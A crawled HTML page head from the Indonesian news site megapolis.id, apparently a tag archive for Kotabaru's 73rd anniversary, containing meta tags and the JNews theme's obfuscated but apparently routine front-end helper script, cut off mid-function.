

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megapolis.id/tag/hari-jadi-ke-73-kotabaru/
body_size: 23738
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://megapolis.id/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="website">
<meta property="og:title" content="Hari Jadi Ke-73 Kotabaru Arsip - Megapolis">
<meta property="og:site_name" content="Megapolis">
<meta property="og:description" content="Faktual &amp;amp; Inspiratif">
<meta property="og:url" content="https://megapolis.id/tag/hari-jadi-ke-73-kotabaru">
<meta property="og:locale" content="id_ID">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://megapolis.id/tag/hari-jadi-ke-73-kotabaru">
<meta name="twitter:title" content="Hari Jadi Ke-73 Kotabaru Arsip - Megapolis">
<meta name="twitter:description" content="Faktual &amp; Inspiratif">
<meta name="twitter:site" content="http://twitter.com">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var 